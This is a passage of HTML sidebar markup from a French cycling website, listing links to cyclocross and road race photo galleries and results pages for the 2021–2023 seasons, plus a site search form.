    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

